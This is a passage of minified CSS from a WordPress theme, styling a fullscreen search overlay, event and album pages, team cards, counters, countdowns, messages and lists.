0;height:100%;font-size:30px;color:#fff;padding:0 0 20px;border-top:none;outline:0}.qodef-fullscreen-search-holder .qodef-search-field{position:relative;width:100%;line-height:1.35em;font-weight:600}.qodef-fullscreen-search-holder .qodef-search-field::-webkit-input-placeholder{color:#fff}.qodef-fullscreen-search-holder .qodef-search-field:-moz-placeholder{color:#fff}.qodef-fullscreen-search-holder .qodef-search-field::-moz-placeholder{color:#fff}.qodef-fullscreen-search-holder .qodef-search-field:-ms-input-placeholder{color:#fff}.qodef-fullscreen-search-holder .qodef-search-submit{position:absolute;bottom:10px;right:0;border:none;background:0 0;outline:0;width:auto;cursor:pointer;font-family:ElegantIcons;font-size:30px;line-height:1.5em;letter-spacing:-2px;color:#fff;-webkit-transition:color .2s ease,opacity .2s ease;-moz-transition:color .2s ease,opacity .2s ease;transition:color .2s ease,opacity .2s ease;float:right}.qodef-fullscreen-search-holder .qodef-search-submit:hover{opacity:.8}.qodef-fullscreen-search-holder .qodef-search-close-holder{float:right;margin-right:45px;font-size:30px}.qodef-fullscreen-search-holder .qodef-fullscreen-search-close-container{position:absolute;left:0;top:0;width:100%}.qodef-fullscreen-search-holder .qodef-fullscreen-search-close-container a{opacity:0;visibility:hidden;-webkit-transition:opacity .2s ease,color .2s ease;transition:opacity .2s ease,color .2s ease;position:absolute;top:40px;right:40px;color:#fff}.qodef-fullscreen-search-holder .qodef-fullscreen-search-close-container a:hover{opacity:.8}.qodef-fullscreen-search-table{display:table;width:100%;height:100%}.qodef-fullscreen-search-cell{display:table-cell;vertical-align:middle;width:100%;height:100%;text-align:center}.qodef-fullscreen-search-opened .qodef-form-holder .qodef-search-field{width:100%;line-height:1em;position:relative}.qodef-event-nav,.qodef-event-nav .qodef-event-back-btn,.qodef-event-nav .qodef-event-next,.qodef-event-nav .qodef-event-prev,.single-album .qodef-album-nav .qodef-album-back-btn,.single-album .qodef-album-nav .qodef-album-next,.single-album .qodef-album-nav .qodef-album-prev{height:40px}.qodef-search-fade .qodef-fullscreen-search-holder{visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;opacity:0;z-index:111;box-sizing:border-box}.qodef-search-fade .qodef-fullscreen-search-holder .qodef-fullscreen-search-table{background-color:#000}.qodef-search-fade-out.qodef-search-fade .qodef-fullscreen-search-holder{-webkit-animation:search_fade_out .35s cubic-bezier(.84,-.29,.25,1) both;-moz-animation:search_fade_out .35s cubic-bezier(.84,-.29,.25,1) both;animation:search_fade_out .35s cubic-bezier(.84,-.29,.25,1) both}.qodef-search-fade-in.qodef-search-fade .qodef-fullscreen-search-holder.qodef-animate{-webkit-animation:search_fade_in .45s cubic-bezier(.84,-.29,.25,1) both;-moz-animation:search_fade_in .45s cubic-bezier(.84,-.29,.25,1) both;animation:search_fade_in .45s cubic-bezier(.84,-.29,.25,1) both}.qodef-search-fade .qodef-fullscreen-search-holder.qodef-animate .qodef-fullscreen-search-close{opacity:1;visibility:visible}@-webkit-keyframes search_fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@keyframes search_fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@-webkit-keyframes search_fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@keyframes search_fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@-webkit-keyframes search_push_text_top{0%{opacity:0;-webkit-transform:translateY(60px);transform:translateY(60px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes search_push_text_top{0%{opacity:0;-webkit-transform:translateY(60px);transform:translateY(60px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.qodef-search-fade.qodef-fullscreen-search-opened .qodef-fullscreen-search-holder .qodef-form-holder{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-animation:search_push_text_top .6s cubic-bezier(.84,-.29,.25,1) both .1s;-moz-animation:search_push_text_top .6s cubic-bezier(.84,-.29,.25,1) both .1s;animation:search_push_text_top .6s cubic-bezier(.84,-.29,.25,1) both .1s}.qodef-search-fade-out.qodef-search-fade .qodef-fullscreen-search-holder .qodef-field-holder,.qodef-search-fade-out.qodef-search-fade .qodef-fullscreen-search-holder .qodef-search-label,.qodef-search-fade-out.qodef-search-fade .qodef-fullscreen-search-holder .qodef-search-submit{-webkit-backface-visibility:hidden;backface-visibility:hidden;opacity:0;-webkit-transition:transform .35s cubic-bezier(.84,-.29,.25,1);-moz-transition:transform .35s cubic-bezier(.84,-.29,.25,1);transition:transform .35s cubic-bezier(.84,-.29,.25,1)}.search-results article{border-bottom:1px solid #d2d2d2;padding-bottom:75px}.search-results .qodef-blog-holder article .qodef-post-text-inner>h4:not(.qodef-post-title){margin-bottom:25px}.search-results .qodef-blog-holder article.format-link .qodef-post-content,.search-results .qodef-blog-holder article.format-quote .qodef-post-content{background:0 0}.search-results .qodef-blog-holder article.format-link .qodef-post-content .qodef-post-text,.search-results .qodef-blog-holder article.format-quote .qodef-post-content .qodef-post-text{padding:0}.search-results .qodef-content .qodef-content-inner>.qodef-container>.qodef-container-inner{padding:45px 0}.qodef-event-single-holder .qodef-event-image-buy-tickets-holder{margin-bottom:90px}.qodef-event-single-holder .qodef-event-image-buy-tickets-holder .qodef-event-image{margin-bottom:47px}.qodef-event-single-holder .qodef-event-image-buy-tickets-holder .qodef-event-image img{display:block;position:relative}.qodef-event-single-holder .qodef-event-image-buy-tickets-holder .qodef-event-details-holder{margin-bottom:32px}.qodef-event-single-holder .qodef-event-image-buy-tickets-holder .qodef-event-details-holder .qodef-event-section-title{margin-bottom:20px}.qodef-event-single-holder .qodef-event-image-buy-tickets-holder .qodef-event-details-holder div{margin-bottom:2px}.qodef-event-single-holder .qodef-event-image-buy-tickets-holder .qodef-event-details-holder div span:first-child{font-size:16px;font-weight:600;color:#000}.qodef-event-single-holder .qodef-event-image-buy-tickets-holder .qodef-event-details-holder div span:nth-child(2){font-size:15px}.qodef-event-single-holder .qodef-event-image-buy-tickets-holder .qodef-event-details-holder div span:nth-child(2) a{color:#8a8a8a}.qodef-event-nav .qodef-event-back-btn a,.qodef-event-single-holder .qodef-event-image-buy-tickets-holder .qodef-event-details-holder div span:nth-child(2) a:hover{color:#000}.qodef-event-single-holder .qodef-event-info-holder .qodef-event-item.qodef-event-info{margin-bottom:47px}.qodef-event-single-holder .qodef-event-info-holder .qodef-event-item.qodef-event-info:last-child{margin-top:-10px;margin-bottom:90px}.qodef-event-single-holder .qodef-event-info-holder .qodef-event-section-title{margin-bottom:20px}.qodef-event-single-holder .qodef-social-share-holder.qodef-list .qodef-social-share-title{display:none}.qodef-event-single-holder .qodef-social-share-holder.qodef-list ul li a{font-size:18px}.qodef-event-nav{line-height:40px;text-align:center;position:relative;padding-top:15px;padding-bottom:15px;margin-bottom:70px}.qodef-event-nav .qodef-event-nav-inner{position:relative}.qodef-event-nav .qodef-event-back-btn{display:inline-block}.qodef-event-nav .qodef-event-back-btn a:before{content:"\e08c";font-size:30px;font-family:ElegantIcons;position:relative;float:left;width:30px}.qodef-event-nav .qodef-event-back-btn a:hover{color:#8a8a8a}.qodef-event-nav .qodef-event-next a,.qodef-event-nav .qodef-event-prev a{color:#8a8a8a;line-height:40px;font-size:20px;font-weight:400;-webkit-transition:color .15s ease-in-out;-moz-transition:color .15s ease-in-out;transition:color .15s ease-in-out}.qodef-event-nav .qodef-event-next a:hover,.qodef-event-nav .qodef-event-prev a:hover{color:#000;-webkit-transition:color .15s ease-in-out;-moz-transition:color .15s ease-in-out;transition:color .15s ease-in-out}.qodef-event-nav .qodef-event-next,.qodef-event-nav .qodef-event-prev{position:absolute;top:0}.qodef-event-nav .qodef-event-next a:before,.qodef-event-nav .qodef-event-prev a:before{font-size:20px;font-family:Linearicons-Free;position:relative;float:left;width:20px}.qodef-event-nav .qodef-event-prev{left:0}.qodef-event-nav .qodef-event-prev a:before{content:"\e875"}.qodef-event-nav .qodef-event-next{right:0}.qodef-event-nav .qodef-event-next a:before{content:"\e876"}@media only screen and (max-width:768px){.single-event .event-buy-tickets-button{margin-bottom:70px}}.single-album .qodef-album-image{margin-bottom:50px}.single-album .qodef-album-image img{vertical-align:middle;box-shadow:0 15px 24px rgba(172,172,172,.4)}.single-album .qodef-audio-player-wrapper{margin-bottom:81px}.single-album .qodef-album-tracks-holder{margin-bottom:33px}.single-album .qodef-album-tracks-holder .qodef-tracks-holder-title{margin-bottom:0}.single-album .qodef-album-tracks-holder .qodef-tracks-holder{padding:5px 0}.single-album .qodef-album-tracks-holder .qodef-tracks-holder .qodef-track-holder{padding:15px 20px}.single-album .qodef-album-tracks-holder .qodef-tracks-holder .qodef-track-holder .fa-play{display:none;color:#000;font-size:12px;margin-right:7px;position:relative;top:-2px}.single-album .qodef-album-tracks-holder .qodef-tracks-holder .qodef-track-holder.qodef-active-track .fa-play{display:inline-block}.single-album .qodef-album-tracks-holder .qodef-tracks-holder .qodef-track-holder.qodef-active-track span{color:#000}.single-album .qodef-album-tracks-holder .qodef-tracks-holder .qodef-track-holder.qodef-active-track .qodef-track-number{display:none}.single-album .qodef-album-tracks-holder .qodef-tracks-holder .qodef-track-holder .qodef-track-title{display:inline-block;cursor:pointer;font-size:18px;font-weight:500;line-height:1em;letter-spacing:0}.single-album .qodef-album-tracks-holder .qodef-tracks-holder .qodef-track-holder .qodef-track-buy{float:right;font-size:14px;font-weight:600;letter-spacing:-1px}.single-album .qodef-album-tracks-holder .qodef-tracks-holder .qodef-track-holder .qodef-track-buy a{color:#000}.single-album .qodef-album-tracks-holder .qodef-tracks-holder .qodef-track-holder .qodef-track-buy a:hover{color:#8a8a8a}.single-album .qodef-album-tracks-holder .qodef-album-track{padding:15px 20px;box-sizing:border-box}.single-album .qodef-album-tracks-holder .qodef-album-track .qodef-at-title{color:#8a8a8a;font-weight:500}.single-album .qodef-about-album-holder{margin-bottom:27px}.single-album .qodef-about-album-holder .qodef-about-album-holder-title{margin-bottom:15px}.single-album .qodef-album-details-holder{margin-bottom:55px}.single-album .qodef-album-details-holder .qodef-album-details span:first-child{font-size:15px;font-weight:400;letter-spacing:0;line-height:29px;color:#000;opacity:.9}.single-album .qodef-album-details-holder .qodef-album-details span:nth-child(2){font-size:15px;letter-spacing:0;line-height:29px}.single-album .qodef-lyrics-holder .qodef-lyrics-holder-inner{margin-bottom:70px}.single-album .qodef-lyrics-holder .qodef-lyrics-holder-title{margin-bottom:22px}.single-album .qodef-lyrics-holder .qodef-accordion-holder .qodef-title-holder{margin-bottom:0}.single-album .qodef-lyrics-holder .qodef-accordion-holder .qodef-tab-title span.qodef-tab-title-inner{font-weight:600;font-size:14px;letter-spacing:-.5px;padding-left:5px}.single-album .qodef-single-album-reviews-holder{opacity:0;background-color:#f9f9f9;padding:50px;margin-bottom:82px}.single-album .qodef-single-album-reviews-holder .qodef-single-album-reviews-title{margin-bottom:14px}.single-album .qodef-album-follow-share-holder .qodef-album-follow-share-holder-title,.single-album .qodef-single-album-reviews-holder .qodef-single-album-text{margin-bottom:20px}.single-album .qodef-single-album-reviews-holder .qodef-single-album-author{font-size:21px;color:#000;font-weight:600}.single-album .qodef-single-album-reviews-holder .qodef-single-album-author:before{content:"-";position:relative;margin-right:5px}.single-album .qodef-single-album-reviews-holder .slick-slider .qodef-slick-next,.single-album .qodef-single-album-reviews-holder .slick-slider .qodef-slick-prev{top:auto;bottom:0;right:0;-webkit-transform:none;-moz-transform:none;transform:none;font-size:25px;color:#8a8a8a;opacity:1}.single-album .qodef-single-album-reviews-holder .slick-slider .qodef-slick-prev{right:30px;left:auto}.single-album .qodef-single-album-reviews-holder .slick-slider .qodef-slick-prev:after{content:"/";font-size:16px;display:inline-block;position:absolute;right:-8px;top:0}.single-album .qodef-album-follow-share-holder .qodef-social-share-title{display:none}.single-album .qodef-album-follow-share-holder .qodef-social-share-holder.qodef-list li{margin-right:17px}.single-album .qodef-album-follow-share-holder .qodef-social-share-holder.qodef-list li a{font-size:21px}.single-album .qodef-latest-video-holder{margin-top:55px}.single-album .qodef-latest-video-holder .qodef-latest-video-holder-title{margin-bottom:23px}.single-album .qodef-album-nav{height:40px;line-height:40px;text-align:center;position:relative;padding-top:15px;padding-bottom:15px;margin-bottom:70px}.single-album .qodef-album-nav .qodef-album-nav-inner{position:relative}.single-album .qodef-album-nav .qodef-album-back-btn{display:inline-block}.single-album .qodef-album-nav .qodef-album-back-btn a{color:#000}.single-album .qodef-album-nav .qodef-album-back-btn a:before{content:"\e08c";font-size:30px;font-family:ElegantIcons;position:relative;float:left;width:30px}.single-album .qodef-album-nav .qodef-album-back-btn a:hover{color:#8a8a8a}.single-album .qodef-album-nav .qodef-album-next a,.single-album .qodef-album-nav .qodef-album-prev a{color:#8a8a8a;line-height:40px;font-size:20px;font-weight:400;-webkit-transition:color .15s ease-in-out;-moz-transition:color .15s ease-in-out;transition:color .15s ease-in-out}.single-album .qodef-album-nav .qodef-album-next a:hover,.single-album .qodef-album-nav .qodef-album-prev a:hover{color:#000;-webkit-transition:color .15s ease-in-out;-moz-transition:color .15s ease-in-out;transition:color .15s ease-in-out}.single-album .qodef-album-nav .qodef-album-next,.single-album .qodef-album-nav .qodef-album-prev{position:absolute;top:0}.single-album .qodef-album-nav .qodef-album-next a:before,.single-album .qodef-album-nav .qodef-album-prev a:before{font-size:20px;font-family:Linearicons-Free;position:relative;float:left;width:20px}.single-album .qodef-album-nav .qodef-album-prev{left:0}.single-album .qodef-album-nav .qodef-album-prev a:before{content:"\e875"}.single-album .qodef-album-nav .qodef-album-next{right:0}.single-album .qodef-album-nav .qodef-album-next a:before{content:"\e876"}.single-album .qodef-single-album-stores-holder{padding:20px 0 15px}.single-album .qodef-single-album-stores-holder .qodef-single-album-stores-title{margin-bottom:16px}.single-album .qodef-single-album-stores-holder .qodef-single-album-store{float:left;padding-right:10px}.single-album .qodef-album-minimal .qodef-about-album-holder .qodef-about-album-holder-title{padding-top:0;border-top:none}.single-album .qodef-album-minimal .qodef-audio-player-wrapper{margin:0}.single-album .qodef-album-minimal .qodef-album-details-holder{border-bottom:none}.single-album .qodef-album-minimal .qodef-single-album-stores-holder .qodef-single-album-store{float:none;padding-left:5px;padding-right:18px}.single-album .qodef-album-minimal .qodef-single-album-stores-holder .qodef-single-album-store .qodef-single-album-store-link{font-size:18px;color:#858585;line-height:23px}.single-album .qodef-album-minimal .qodef-single-album-stores-holder .qodef-single-album-store .qodef-single-album-store-link:hover{color:#000}.single-album .qodef-album-compact .qodef-about-album-holder-title{border-top:none}.single-album .qodef-album-compact .qodef-single-album-stores-holder{margin:0 0 50px;padding:0}.single-album .qodef-album-compact .qodef-single-album-stores-holder .qodef-single-album-store{float:none;padding-left:5px;padding-right:18px}.single-album .qodef-album-compact .qodef-single-album-stores-holder .qodef-single-album-store .qodef-single-album-store-link{color:#858585;font-size:18px;line-height:23px}.single-album .qodef-album-compact .qodef-single-album-stores-holder .qodef-single-album-store .qodef-single-album-store-link:hover{color:#000}.single-album .qodef-album-compact,.single-album .qodef-album-comprehensive,.single-album .qodef-album-minimal{padding-bottom:70px}.qodef-overlapping-content-enabled .qodef-content-inner>.qodef-container{position:static;text-align:center}.qodef-overlapping-content-enabled .qodef-title .qodef-title-holder .qodef-container{padding-bottom:80px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.qodef-overlapping-content-holder{display:inline-block;vertical-align:middle;position:relative;z-index:102;margin-top:-80px;text-align:left;visibility:hidden;opacity:0;-webkit-transform:translateY(100px);-moz-transform:translateY(100px);transform:translateY(100px)}.qodef-overlapping-content-holder.qodef-appeared{visibility:visible;opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.qodef-overlapping-content-holder.qodef-animated{visibility:visible;opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0);-webkit-transition:opacity .5s ease .1s,-webkit-transform 1.5s cubic-bezier(.25,.1,.02,.91) .2s;transition:opacity .5s ease .1s,transform 1.5s cubic-bezier(.25,.1,.02,.91) .2s}.qodef-overlapping-content-holder .qodef-overlapping-content{background-color:#fff;padding:27px 27px 0}.qodef-elements-holder{width:100%;display:table;table-layout:fixed}.qodef-elements-holder.qodef-two-columns .qodef-elements-holder-item{width:50%}.qodef-elements-holder.qodef-two-columns-grid-33-66 .qodef-elements-holder-item:first-child{width:33.33%}.qodef-elements-holder.qodef-two-columns-grid-33-66 .qodef-elements-holder-item:last-child,.qodef-elements-holder.qodef-two-columns-grid-66-33 .qodef-elements-holder-item:first-child{width:66.66%}.qodef-elements-holder.qodef-two-columns-grid-66-33 .qodef-elements-holder-item:last-child{width:33.33%}.qodef-elements-holder.qodef-three-columns .qodef-elements-holder-item{width:33%}.qodef-elements-holder.qodef-four-columns .qodef-elements-holder-item{width:25%}.qodef-elements-holder.qodef-five-columns .qodef-elements-holder-item{width:20%}.qodef-elements-holder.qodef-six-columns .qodef-elements-holder-item{width:16%}.qodef-elements-holder .qodef-elements-holder-item{display:table-cell;vertical-align:middle;height:100%;background-size:cover}.qodef-elements-holder .qodef-elements-holder-item.qodef-vertical-alignment-top{vertical-align:top}.qodef-elements-holder .qodef-elements-holder-item.qodef-vertical-alignment-bottom{vertical-align:bottom}.qodef-elements-holder .qodef-elements-holder-item.qodef-horizontal-alignment-center{text-align:center}.qodef-elements-holder .qodef-elements-holder-item.qodef-horizontal-alignment-right{text-align:right}.qodef-elements-holder .qodef-elements-holder-item .qodef-elements-holder-item-inner{width:100%}.qodef-elements-holder.qodef-elements-items-float.qodef-three-columns .qodef-elements-holder-item{width:33.33333333333333%}.qodef-elements-holder.qodef-elements-items-float.qodef-six-columns .qodef-elements-holder-item{width:16.66666666666667%}.qodef-elements-holder.qodef-elements-items-float .qodef-elements-holder-item{float:left}.qodef-elements-holder .qodef-elements-holder-item-content{padding:0 20px}.qodef-team:not(.main-info-below-image){overflow:hidden}.qodef-team .qodef-team-inner{overflow:hidden;width:100%}.qodef-team .qodef-team-image{position:relative;overflow:hidden}.qodef-team .qodef-team-image img{width:100%;vertical-align:middle}.qodef-team .qodef-team-description{display:table;width:100%;height:100%}.qodef-team .qodef-team-text p{margin:0}.qodef-team .qodef-team-social-wrapp{margin:21px 0 0}.qodef-team .qodef-team-social{display:table;width:100%;height:100%}.qodef-team .qodef-team-social .qodef-team-name{margin:0 0 10px}.qodef-team .qodef-team-social .qodef-team-position{color:#7d7d7d;margin:0 0 15px;opacity:.9}.qodef-team .qodef-team-social .qodef_icon_ion_icon:before,.qodef-team .qodef-team-social .qodef_icon_linea_icon:before{line-height:inherit}.qodef-team .qodef-team-social-inner{display:table-cell;vertical-align:middle;text-align:center;position:relative}.qodef-team .qodef-team-social-holder{position:absolute;height:100%;width:100%;left:0;top:0;opacity:0;filter:alpha(opacity=0);display:table-cell;vertical-align:middle;background-color:rgba(0,0,0,.6);-webkit-transition:opacity .15s ease-out,background-color .15s ease-out;-moz-transition:opacity .15s ease-out,background-color .15s ease-out;transition:opacity .15s ease-out,background-color .15s ease-out;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}.qodef-team .qodef-team-social-holder .social_icon{font-size:inherit;line-height:inherit;display:block}.qodef-team .qodef-team-social-holder .social_icon:before{display:block}.qodef-team .qodef-team-social-holder .qodef-icon-shortcode{margin:0 7px}.qodef-team:hover .qodef-team-social-holder{opacity:1;filter:alpha(opacity=100)}.qodef-team.main-info-on-hover .qodef-team-name,.qodef-team.main-info-on-hover .qodef-team-position{color:#fff}.touch .qodef-team .qodef-team-social-holder{cursor:pointer}.qodef-team.main-info-below-image{-webkit-transform:translateZ(0);text-align:center}.qodef-team.main-info-below-image .qodef-team-info{padding-top:20px}.qodef-team.main-info-below-image .qodef-team-info .qodef-team-name{margin:0 0 10px}.qodef-team.main-info-below-image .qodef-team-info .qodef-team-position{color:#7d7d7d;margin:0 0 15px;opacity:.9}.qodef-team.main-info-below-image .qodef-team-image{overflow:visible}.qodef-team.main-info-below-image .qodef-team-social-wrapp ul{list-style:none;position:relative;display:block;z-index:990}.qodef-team.main-info-below-image .qodef-team-social-wrapp ul li:first-child{bottom:56px;transition-delay:.5s}.qodef-team.main-info-below-image .qodef-team-social-wrapp ul li:nth-child(2){bottom:102px;transition-delay:.4s}.qodef-team.main-info-below-image .qodef-team-social-wrapp ul li:nth-child(3){bottom:148px;transition-delay:.3s}.qodef-team.main-info-below-image .qodef-team-social-wrapp ul li:nth-child(4){bottom:194px;transition-delay:.2s}.qodef-team.main-info-below-image .qodef-team-social-wrapp ul li:nth-child(5){bottom:240px;transition-delay:.1s}.qodef-team.main-info-below-image .qodef-team-social.normal-social .qodef-team-social-wrapp ul li{position:absolute;bottom:0;left:0;text-align:center;opacity:0;-webkit-transition:opacity .03s ease-out,position .1s ease-out;transition:opacity .03s ease-out,position .1s ease-out}.qodef-team.main-info-below-image .qodef-team-social.normal-social .qodef-team-social-wrapp ul li:first-child{bottom:50px}.qodef-team.main-info-below-image .qodef-team-social.normal-social .qodef-team-social-wrapp ul li:nth-child(2){bottom:90px}.qodef-team.main-info-below-image .qodef-team-social.normal-social .qodef-team-social-wrapp ul li:nth-child(3){bottom:130px}.qodef-team.main-info-below-image .qodef-team-social.normal-social .qodef-team-social-wrapp ul li:nth-child(4){bottom:170px}.qodef-team.main-info-below-image .qodef-team-social.normal-social .qodef-team-social-wrapp ul li:nth-child(5){bottom:210px}.qodef-team.main-info-below-image:hover .qodef-team-social-wrapp ul li{opacity:1;cursor:pointer}.qodef-team.main-info-below-image:hover .qodef-team-social-wrapp ul li:first-child{transition-delay:.1s}.qodef-team.main-info-below-image:hover .qodef-team-social-wrapp ul li:nth-child(2){transition-delay:.2s}.qodef-team.main-info-below-image:hover .qodef-team-social-wrapp ul li:nth-child(3){transition-delay:.3s}.qodef-team.main-info-below-image:hover .qodef-team-social-wrapp ul li:nth-child(4){transition-delay:.4s}.qodef-team.main-info-below-image:hover .qodef-team-social-wrapp ul li:nth-child(5){transition-delay:.5s}.qodef-call-to-action{position:relative;display:block;box-sizing:border-box;background-color:#f6f6f5}.qodef-call-to-action .qodef-call-to-action-row-50-50,.qodef-call-to-action .qodef-call-to-action-row-66-33,.qodef-call-to-action .qodef-call-to-action-row-75-25{display:table;box-sizing:border-box;width:100%}.qodef-call-to-action .qodef-call-to-action-row-75-25 .qodef-call-to-action-column1{width:75%}.qodef-call-to-action .qodef-call-to-action-row-75-25 .qodef-call-to-action-column2{width:25%}.qodef-call-to-action .qodef-call-to-action-row-50-50 .qodef-call-to-action-column1,.qodef-call-to-action .qodef-call-to-action-row-50-50 .qodef-call-to-action-column2{width:50%}.qodef-call-to-action .qodef-call-to-action-row-66-33 .qodef-call-to-action-column1{width:66%}.qodef-call-to-action .qodef-call-to-action-row-66-33 .qodef-call-to-action-column2{width:34%}.qodef-call-to-action .qodef-call-to-action-column2{text-align:right}.qodef-call-to-action .qodef-call-to-action-cell{display:table-cell;vertical-align:middle}.qodef-call-to-action .qodef-text-wrapper .qodef-call-to-action-icon-holder{position:absolute;height:100%;top:0}.qodef-call-to-action .qodef-text-wrapper .qodef-call-to-action-icon{display:table;height:100%}.qodef-call-to-action .qodef-text-wrapper .qodef-call-to-action-icon .qodef-call-to-action-icon-inner{display:table-cell;height:100%;vertical-align:middle}.qodef-call-to-action .qodef-text-wrapper .qodef-call-to-action-icon .qodef-call-to-action-icon-inner .qodef-call-to-action-icon{color:#8b8b8b;font-size:40px;display:inline}.qodef-call-to-action.with-icon .qodef-text-wrapper .qodef-call-to-action-text{padding:0 20px 0 70px}.qodef-counter-holder{position:relative;display:inline-block;vertical-align:middle;width:100%;color:#000;padding:20px 0;opacity:0;box-sizing:border-box;-webkit-transition:opacity .3s ease-in;-moz-transition:opacity .3s ease-in;transition:opacity .3s ease-in}.qodef-counter-holder.qodef-counter-left{text-align:left}.qodef-counter-holder.qodef-counter-right{text-align:right}.qodef-counter-holder.qodef-counter-center{text-align:center;padding:20px 40px}.qodef-counter-holder.qodef-counter-with-border::after{position:absolute;display:block;content:" ";top:50%;right:0;height:43px;border-right:1px solid #404040;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.qodef-counter-holder .qodef-counter{font-size:90px;line-height:1em;font-weight:600;letter-spacing:-4px;margin-bottom:10px;color:inherit;display:inline-block!important;height:1em;vertical-align:middle}.qodef-counter-holder .qodef-counter-title{font-weight:500}.qodef-counter-holder .qodef-counter-text{margin:5px 0 0}.qodef-counter-holder-show{opacity:1}.qodef-icon-shortcode{display:inline-block}.qodef-icon-shortcode.circle,.qodef-icon-shortcode.square{background-color:#000;width:2em;height:2em;line-height:2em;text-align:center;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out}.qodef-icon-shortcode.circle a,.qodef-icon-shortcode.square a{display:inline-block;width:100%;height:100%}.qodef-icon-shortcode.circle .qodef-icon-element,.qodef-icon-shortcode.square .qodef-icon-element{color:#fff;line-height:inherit}.qodef-icon-shortcode.circle{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.qodef-icon-shortcode a{color:#fff}.qodef-icon-shortcode a:hover{color:#000}.qodef-icon-animation-holder{-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);-webkit-transition:transform .15s ease-in-out;-moz-transition:transform .15s ease-in-out;transition:transform .15s ease-in-out;display:inline-block}.qodef-icon-animation-holder.qodef-icon-animation-show{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.qodef-icon-tiny{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.qodef-icon-small{font-size:2em}.qodef-icon-medium{font-size:3em}.qodef-icon-large{font-size:4em}.qodef-icon-huge{font-size:5em}.countdown-rtl{direction:rtl}.countdown-row{width:100%;padding:0 2px;text-align:center}.countdown-show1 .countdown-section{width:98%}.countdown-show2 .countdown-section{width:48%}.countdown-show3 .countdown-section{width:32.5%}.countdown-show4 .countdown-section{width:24.5%}.countdown-show5 .countdown-section{width:19.5%}.countdown-show6 .countdown-section{width:16.25%}.countdown-show7 .countdown-section{width:14%}.qodef-countdown{font-weight:600}.countdown-section{display:inline-block;vertical-align:middle;text-align:center;font-weight:inherit;color:#000}.countdown-section:last-child .countdown-amount:after{display:none}.countdown-amount{display:block;position:relative;font-size:90px;line-height:1em;font-weight:600;letter-spacing:-4px;margin-bottom:10px;color:inherit}.countdown-period{display:block;font-size:20px;font-weight:500;color:inherit}.countdown-descr{display:block;width:100%}.qodef-custom-font-holder *{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.qodef-custom-font-holder :hover{color:inherit}.qodef-custom-font-holder .qodef-typed{display:inline-block}.qodef-custom-font-holder .qodef-typed span{display:none}.qodef-custom-font-holder .qodef-typed~.typed-cursor{display:inline-block;opacity:1;-webkit-animation:blink .7s infinite;animation:blink .7s infinite}@-webkit-keyframes blink{0%,100%{opacity:1;filter:alpha(opacity=100)}50%{opacity:0;filter:alpha(opacity=0)}}@keyframes blink{0%,100%{opacity:1;filter:alpha(opacity=100)}50%{opacity:0;filter:alpha(opacity=0)}}.qodef-custom-font-holder .qodef-typed-wrap{width:0;white-space:nowrap}.qodef-message{position:relative;padding:24px 27px;margin:0;background-color:#dadada;border:0 solid #d2d2d2}.qodef-ordered-list ol,.qodef-ordered-list ul{counter-reset:li;background-position:left center;margin:0 0 30px;background-repeat:no-repeat;list-style-type:none}@media only screen and (max-width:480px){.qodef-message{padding:20px 22px}}.qodef-message .qodef-message-inner{position:relative;padding-right:20px}.qodef-message .qodef-message-inner .qodef-message-text{display:table;height:100%}@media screen and (max-width:320px){.qodef-message .qodef-message-inner .qodef-message-text{line-height:normal!important}}.qodef-message .qodef-message-inner .qodef-message-text .qodef-message-text-inner{display:table-cell;height:100%;vertical-align:middle;color:#000;font-weight:400;font-size:14px;font-style:normal}.qodef-message .qodef-message-inner a.qodef-close{position:absolute;right:6px;top:2px;line-height:13px;font-size:18px;color:#000}.qodef-message .qodef-message-inner a.qodef-close i{width:14px;height:14px;color:#000;font-weight:600;display:inline-block}.qodef-message .qodef-message-inner a.qodef-close i:hover{color:inherit!important}.qodef-message.qodef-with-icon .qodef-message-icon-holder{float:right;padding:0 20px 0 34px}@media only screen and (max-width:600px){.qodef-message.qodef-with-icon .qodef-message-icon-holder{padding:20px 22px}}.qodef-message.qodef-with-icon .qodef-message-icon-holder .qodef-message-icon{display:table;height:100%;color:#000}.qodef-message.qodef-with-icon .qodef-message-icon-holder .qodef-message-icon .qodef-message-icon-inner{display:table-cell;height:100%;vertical-align:middle;font-size:18px;font-weight:400}.qodef-message.qodef-with-icon .qodef-message-icon-holder .qodef-message-icon .qodef-message-icon-inner>i,.qodef-message.qodef-with-icon .qodef-message-icon-holder .qodef-message-icon .qodef-message-icon-inner>span{line-height:1em;padding:8px}.qodef-ordered-list ol{display:block}.qodef-ordered-list ol li{font-family:inherit;padding:6px 0}.qodef-ordered-list ol>li:before{color:#000;content:counter(li,decimal-leading-zero);counter-increment:li;padding-right:15px}.qodef-ordered-list ul{display:block}.qodef-unordered-list ul{display:block;margin:0;padding:0;list-style-type:none}.qodef-unordered-list ul>li{position:relative;padding:6px 0 6px 24px}.qodef-unordered-list ul>li:before{width:15px;line-height:inherit;display:inline-block;position:absolute;left:0;padding:0;color:#000;text-align:center;content:'\25cf';font-size:10px}.qodef-unordered-list.qodef-line ul>li:before{content:'-';font-size:inherit}.qodef-unordered-list.qodef-arrow 